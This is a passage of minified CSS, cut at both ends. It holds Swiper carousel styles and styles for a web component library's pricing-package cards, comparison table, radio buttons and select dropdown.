format("woff")}:root{--swiper-theme-color:#007aff;--swiper-navigation-size:44px}.swiper-container{position:relative;z-index:1;overflow:hidden;margin-right:auto;margin-left:auto;padding:0;list-style:none}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-sizing:content-box;box-sizing:content-box;width:100%;height:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{margin:0 auto;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-slide{position:relative;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;top:0;left:0;z-index:10;width:100%;height:100%;pointer-events:none}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(var(--swiper-navigation-size)*-1/2);color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-variant:normal;font-size:var(--swiper-navigation-size);font-family:swiper-icons;line-height:1;letter-spacing:0;text-transform:none!important}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{right:auto;left:10px}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;z-index:10;text-align:center;-webkit-transition:opacity .3s;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{display:inline-block;width:8px;height:8px;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{margin:0;padding:0;border:none;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:1}.swiper-container-vertical>.swiper-pagination-bullets{top:50%;right:10px;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:6px 0}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;width:8px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:transform .2s,top .2s;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;white-space:nowrap;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:transform .2s,left .2s;transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:transform .2s,right .2s;transition:transform .2s,right .2s}.swiper-pagination-progressbar{position:absolute;background:rgba(0,0,0,.25)}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{position:absolute;top:0;left:0;width:100%;height:100%;background:var(--swiper-pagination-color,var(--swiper-theme-color));-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{top:0;left:0;width:100%;height:4px}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{top:0;left:0;width:4px;height:100%}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{position:relative;border-radius:10px;background:rgba(0,0,0,.1);-ms-touch-action:none}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;bottom:3px;left:1%;z-index:50;width:98%;height:5px}.swiper-container-vertical>.swiper-scrollbar{position:absolute;top:1%;right:3px;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{position:relative;top:0;left:0;width:100%;height:100%;border-radius:10px;background:rgba(0,0,0,.5)}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{-o-object-fit:contain;object-fit:contain;max-width:100%;max-height:100%}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{position:absolute;top:50%;left:50%;z-index:10;-webkit-box-sizing:border-box;box-sizing:border-box;width:42px;height:42px;margin-top:-21px;margin-left:-21px;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top-color:transparent;border-radius:50%;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;top:0;left:0;z-index:-1000;opacity:0;pointer-events:none}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{z-index:1;width:100%;height:100%;visibility:hidden;pointer-events:none;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{visibility:visible;pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;bottom:0;left:0;z-index:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px)}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{z-index:1;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ymc-package-card-section{position:relative}.ymc-package-card-section.after-model:after{right:-32px}.ymc-package-card-section.after-model:after,.ymc-package-card-section.before-model:before{content:"";position:absolute;top:0;bottom:0;z-index:2;width:64px;background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),color-stop(#fff),to(hsla(0,0%,100%,0)));background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff,hsla(0,0%,100%,0));-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-package-card-section.before-model:before{left:-32px}.ymc-package-card-section .swiper-container{padding:0 24px}.ymc-package-card-section .swiper-slide{height:auto;padding-bottom:24px}.ymc-package-card-section__swiper{padding:0 4px}.ymc-package-card-section__swiper .swiper-slide{height:auto}.ymc-package-card-section__swiper-navigation{position:absolute;top:50%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:48px;height:48px;border:1px solid #ebeef5;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 4px 8px rgba(33,35,41,.08);box-shadow:0 4px 8px rgba(33,35,41,.08);outline:none;cursor:pointer}.ymc-package-card-section__swiper-navigation .ymc-icon,.ymc-package-card-section__swiper-navigation .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-package-card-section__swiper-navigation .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-package-card-section__swiper-navigation .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-package-card-section__swiper-navigation .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-package-card-section__swiper-navigation .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-package-card-section__swiper-navigation .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-package-card-section__swiper-navigation li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-package-card-section__swiper-navigation li.btn-quickprev.el-icon{color:#d0d3d9;font-size:24px}.ymc-package-card-section__swiper-navigation:hover .ymc-icon,.ymc-package-card-section__swiper-navigation:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-package-card-section__swiper-navigation:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-package-card-section__swiper-navigation:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-package-card-section__swiper-navigation:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-package-card-section__swiper-navigation:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-package-card-section__swiper-navigation:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-package-card-section__swiper-navigation:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-package-card-section__swiper-navigation:hover li.btn-quickprev.el-icon{color:var(--theme-color)}.ymc-package-card-section__swiper-navigation-next{right:0;z-index:3}.ymc-package-card-section__swiper-navigation-prev{left:0;z-index:3}.ymc-package-card-section__swiper-navigation-disabled{background-color:#f0f3fa;cursor:not-allowed}.ymc-package-card-section__swiper-navigation-disabled:hover .ymc-icon,.ymc-package-card-section__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-package-card-section__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-package-card-section__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-package-card-section__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-package-card-section__swiper-navigation-disabled:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-package-card-section__swiper-navigation-disabled:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-package-card-section__swiper-navigation-disabled:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-package-card-section__swiper-navigation-disabled:hover li.btn-quickprev.el-icon{color:#d0d3d9}.ymc-package-card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:242px;max-width:384px;height:100%;border-radius:8px;background-color:#fff;-webkit-box-shadow:0 4px 8px rgba(33,35,41,.08);box-shadow:0 4px 8px rgba(33,35,41,.08);-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-package-card:hover{-webkit-box-shadow:0 10px 20px 0 rgba(33,35,41,.12);box-shadow:0 10px 20px 0 rgba(33,35,41,.12)}.ymc-package-card.active .ymc-package-card__body,.ymc-package-card.active .ymc-package-card__head,.ymc-package-card:hover .ymc-package-card__body,.ymc-package-card:hover .ymc-package-card__head{border-color:var(--theme-color)}.ymc-package-card__head{border:1px solid #f0f3fa;border-bottom:none;border-radius:8px 8px 0 0;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-package-card__head .head-container{position:relative;z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:8px 8px 0 0;background-color:#fafcff;-webkit-box-shadow:inset 0 -1px 0 #f0f3fa;box-shadow:inset 0 -1px 0 #f0f3fa}.ymc-package-card__head .package-sup{position:absolute;top:-1px;right:16px;z-index:10;height:30px}.ymc-package-card__head .package-title{height:32px;margin-top:24px;margin-bottom:0;color:#303133;font-weight:400;font-size:24px;line-height:32px}.ymc-package-card__head .package-discount{position:absolute;top:26px;left:-1px;z-index:10;min-width:52px;height:20px;border-radius:0 10px 10px 0;background-color:#f93;color:#fff;font-size:14px;line-height:20px;text-align:center}.ymc-package-card__head .package-subtitle{height:22px;margin-top:4px;margin-bottom:0;padding:0 16px;color:#9a9c9e;font-size:14px;line-height:22px}.ymc-package-card__head .package-icon{width:120px;height:80px;margin-top:12px}.ymc-package-card__head .package-price{display:-webkit-box;display:-ms-flexbox;display:flex;height:40px;margin-top:12px;line-height:40px}.ymc-package-card__head .package-price .current-price{color:var(--theme-color);font-size:30px}.ymc-package-card__head .package-price .current-price .currency{font-size:20px}.ymc-package-card__head .package-price .origin-price{position:relative;-ms-flex-item-align:start;align-self:flex-start;height:24px;margin-left:4px;color:#c0c4cc;font-size:16px;line-height:24px}.ymc-package-card__head .package-price .origin-price:before{content:"";position:absolute;top:50%;left:50%;width:100%;height:1px;background-color:#c0c4cc;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-package-card__head .package-description{height:22px;color:#606266;font-size:14px;line-height:22px}.ymc-package-card__head .package-button{min-width:96px;height:40px;margin-top:12px;margin-bottom:24px;padding:0 32px;border-radius:20px;background-color:var(--theme-color);color:#fff;font-size:16px;line-height:40px;text-align:center;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-package-card__head .package-button:hover{background-color:rgba(var(--theme-color),.8)}.ymc-package-card__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;padding:12px 0 32px 0;border:1px solid #f0f3fa;border-top:none;border-radius:0 0 8px 8px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-package-card__body .package-feature-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;padding:0 24px;list-style:none}.ymc-package-card__body .package-feature .feature-point{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:24px;margin-top:12px;color:#303133;font-size:16px;line-height:24px}.ymc-package-card__body .package-feature .feature-point.disable{color:#c0c4cc}.ymc-package-card__body .package-feature .feature-point .feature-icon{margin-right:4px}.ymc-package-card__body .package-feature .feature-detail pre{margin-top:4px;margin-bottom:0;padding:0 0 0 20px;color:#606266;font-size:14px;line-height:26px}.ymc-package-table-container .ymc-package-table-title{margin-bottom:32px;color:#303133;font-size:38px;text-align:center}.table-wrapper{border:1px solid #ebeef5;border-bottom:none;border-radius:8px}.ymc-package-table{vertical-align:middle;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;border-collapse:collapse;border-radius:8px;background-color:#fff;-webkit-box-shadow:0 4px 8px rgba(33,35,41,.08);box-shadow:0 4px 8px rgba(33,35,41,.08);table-layout:fixed}.ymc-package-table.fixed-table{position:fixed;z-index:10;border-radius:0}.ymc-package-table.fixed-table tr:hover{background-color:#fff}.ymc-package-table.fixed-table tr:hover:last-child td{border-bottom:1px solid #ebeef5}.ymc-package-table.fixed-table th.cell-title{vertical-align:bottom}.ymc-package-table.fixed-table th.package-intro{padding:12px 16px;text-align:center}.ymc-package-table.fixed-table th.package-intro .package-title{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;height:28px;margin-bottom:2px;font-size:20px;line-height:28px}.ymc-package-table.fixed-table th.package-intro .package-price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:32px;margin:0;line-height:32px}.ymc-package-table.fixed-table th.package-intro .package-price .current-price{color:var(--theme-color);font-size:24px}.ymc-package-table.fixed-table th.package-intro .package-price .current-price .currency{font-size:18px}.ymc-package-table.fixed-table th.package-intro .package-price .origin-price{position:relative;-ms-flex-item-align:start;align-self:flex-start;height:24px;margin-left:4px;color:#c0c4cc;font-size:16px;line-height:24px}.ymc-package-table.fixed-table th.package-intro .package-price .origin-price:before{content:"";position:absolute;top:50%;left:50%;width:100%;height:1px;background-color:#c0c4cc;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-package-table.fixed-table th.package-intro .package-description{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;height:22px;margin-bottom:8px;color:#606266;font-size:14px;line-height:22px}.ymc-package-table.fixed-table th.package-intro .package-link{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;height:32px;padding:0 32px;border:1px solid var(--theme-color);border-radius:20px;color:var(--theme-color);font-size:14px;line-height:30px}.ymc-package-table tr{display:table-row;border-bottom:1px solid #ebeef5}.ymc-package-table tr.head-row,.ymc-package-table tr:hover{background-color:#fafcff}.ymc-package-table tr:last-child td{border-bottom:none}.ymc-package-table .cell-title,.ymc-package-table .section-title{padding-left:48px;color:#303133}.ymc-package-table div.content-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-package-table div.content-container.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-package-table div.content-container img{top:0;line-height:20px}.ymc-package-table div.content-container span{height:20px;line-height:20px}.ymc-package-table th{vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;height:56px;padding:16px;border:1px solid #ebeef5;color:#303133;text-align:left;-webkit-transition:all .3s ease;transition:all .3s ease;position:relative;border:none;font-weight:400;font-size:20px}.ymc-package-table th.center{text-align:center}.ymc-package-table th.in-section{padding-left:48px}.ymc-package-table th .module-icon{position:absolute;top:50%;left:18px;height:24px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-package-table th .module-icon.fixed{top:auto;bottom:19px;-webkit-transform:translateY(0);transform:translateY(0)}.ymc-package-table td{vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;height:56px;padding:16px;border:1px solid #ebeef5;color:#303133;text-align:left;-webkit-transition:all .3s ease;transition:all .3s ease;border-left:none;color:#606266;font-size:16px}.ymc-package-table td.center{text-align:center}.ymc-package-table td:hover{background-color:rgba(var(--theme-color),.1)}.ymc-package-table td:last-child{border-right:none}.ymc-package-table td.in-section{padding-left:24px;font-size:14px}.ymc-package-table td.content-cell{font-size:14px}.ymc-package-table td img{position:relative;top:2px;display:inline-block;width:20px;height:20px;margin-right:4px;line-height:32px}.ymc-radio{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:16px;font-size:14px;cursor:pointer}.ymc-radio.indeterminate .ymc-radio-icon,.ymc-radio:not(.disabled).checked .ymc-radio-icon,.ymc-radio:not(.disabled):hover .radio-label,.ymc-radio:not(.disabled):hover .ymc-radio-icon{color:var(--theme-color)}.ymc-radio .radio-label{display:inline-block;height:14px;margin-left:4px;font-size:14px;line-height:14px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-radio input{position:absolute;overflow:hidden;width:16px;height:16px;margin:0;padding:0;border:none;outline:none;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ymc-radio .ymc-radio-icon{border-radius:50%;color:#d0d3d9;font-size:16px}.ymc-radio.disabled{cursor:not-allowed}.ymc-radio.disabled .ymc-radio-icon,.ymc-radio.disabled input{color:#c0c4cc;cursor:not-allowed}.ymc-radio.disabled .ymc-radio-icon{background:#f0f3fa}.ymc-radio.disabled .radio-label{color:#c0c4cc}.ymc-radio-button{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:48px;padding:6px 8px;border:1px solid #e1e4eb;color:#303133;font-size:12px;line-height:20px;cursor:pointer}.ymc-radio-button:not(.disabled):hover{color:var(--theme-color)}.ymc-radio-button:not(.disabled).checked{z-index:1;border-color:var(--theme-color);color:var(--theme-color);-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-radio-button input{position:absolute;overflow:hidden;width:16px;height:16px;margin:0;padding:0;border:none;outline:none;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ymc-radio-button.disabled{background:#f0f3fa;color:#909399;cursor:not-allowed}.ymc-radio-button.disabled input{cursor:not-allowed}.ymc-pagination .el-pagination .btn-next .ymc-radio-button .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-radio-button .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-radio-button li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-radio-button li.btn-quickprev.el-icon,.ymc-radio-button .ymc-icon,.ymc-radio-button .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-radio-button .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-radio-button .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-radio-button .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon{color:#d0d3d9;font-size:14px}.ymc-radio-button .ymc-icon-question{margin-left:4px;color:#d0d3d9;text-align:center}.ymc-radio-button .ymc-icon-question:hover{color:var(--theme-color)}.ymc-radio-button .radio-label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:14px;font-size:12px;line-height:14px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-radio-button.facial:not(.disabled):hover{color:var(--theme-color)}.ymc-radio-button.facial:not(.disabled).checked{z-index:1;background-color:var(--theme-color);color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-radio-button.facial:not(.disabled).checked .ymc-icon-question:hover{color:#d0d3d9}.ymc-radio-group{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-radio-group .ymc-radio{margin-right:16px}.ymc-radio-group .ymc-radio-button{margin-left:-1px}.ymc-radio-group .ymc-radio-button:first-child{border-radius:4px 0 0 4px}.ymc-radio-group .ymc-radio-button:last-child{border-radius:0 4px 4px 0}.ymc-radio-group.is-search{margin-bottom:-1px;margin-left:1px}.ymc-radio-group.is-search .ymc-radio-button:first-child{border-radius:8px 0 0 0}.ymc-radio-group.is-search .ymc-radio-button:last-child{border-radius:0 8px 0 0}.ymc-select{position:relative}.ymc-select .ymc-input__container .ymc-input__inner:not(:disabled){cursor:default}.ymc-select.small .ymc-input.inputEllipsis input{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ymc-select .clear-icon:hover{color:#f53;cursor:pointer}.ymc-select.focus .ymc-input__container{border:1px solid rgba(var(--theme-color),.75)}.ymc-select.focus .ymc-input__container .arrow-icon{color:var(--theme-color);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ymc-select.hasTag .input-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ymc-select.hasTag .input-wrapper .ymc-input__inner{width:0;height:0;visibility:hidden}.ymc-select-dropdown{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:auto!important;padding:12px 0!important;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1)!important;box-shadow:0 6px 12px 0 rgba(33,35,41,.1)!important}.ymc-select-dropdown[x-placement=bottom]{margin-top:4px!important}.ymc-select-dropdown[x-placement=top]{margin-bottom:4px!important}.ymc-select-dropdown .el-scrollbar{position:relative;width:100%}.ymc-select-dropdown .el-scrollbar .el-scrollbar__wrap{overflow-x:hidden;overflow-y:auto;margin-bottom:0!important}.ymc-select-dropdown .el-scrollbar .el-scrollbar__view{height:100%;max-height:200px}.ymc-select-dropdown .el-scrollbar .el-scrollbar__view .content-wrapper{position:static}.ymc-select-dropdown .el-scrollbar 